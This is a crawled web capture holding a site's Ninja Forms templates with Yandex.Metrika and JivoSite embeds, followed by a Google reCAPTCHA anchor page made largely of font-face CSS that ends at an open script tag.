			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-html" type="text/template">
    {{{ data.value }}}
</script>


<script id="tmpl-nf-field-recaptcha" type="text/template">
	<input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="hidden" value="{{{ data.value }}}" />

	<div class="g-recaptcha" data-callback="nf_recaptcha_response_{{{ data.id }}}" data-theme="{{{ data.theme }}}" data-sitekey="{{{ data.site_key }}}" data-fieldid="{{{ data.id }}}" {{{ ( "invisible" == data.size ) ? 'data-size="invisible"' : '' }}}></div>
</script><script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script id="tmpl-nf-field-hidden" type="text/template">
    <input type="hidden" id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}}>
</script>
<script id="tmpl-nf-field-firstname" type="text/template">
    <input
            type="text"
            value="{{{ _.escape( data.value ) }}}"
            class="{{{ data.renderClasses() }}} nf-element"

            id="nf-field-{{{ data.id }}}"
            <# if( ! data.disable_browser_autocompletes ){ #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
            autocomplete="given-name"
            <# } else { #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
            {{{ data.maybeDisableAutocomplete() }}}
            <# } #>
            {{{ data.renderPlaceholder() }}}

            aria-invalid="false"
            aria-describedby="nf-error-{{{ data.id }}}"
            aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
			type="email"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="email"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script>

</script>
<!-- Yandex.Metrika counter -->

<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51854288, "init", {
        id:51854288,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51854288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="//code.jivosite.com/widget.js" jv-id="aV8qCTC9FJ" async></script>

<script>
  jQuery( document ).ready( function() {
    jQuery( document )
    .on('click', 'input[type=button]', function() {
    ym(51854288,'reachGoal','zayvka_any_form');
    });
  });
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR&co=aHR0cHM6Ly9vdGt0ZWwucnU6NDQz&hl=ru&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=rt8690z7ltih
body_size: 49512
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="r7VTFgQ7_bZB-AbsNTYFqA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__ru.js" nonce="r7VTFgQ7_bZB-AbsNTYFqA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="r7VTFgQ7_bZB-AbsNTYFqA">
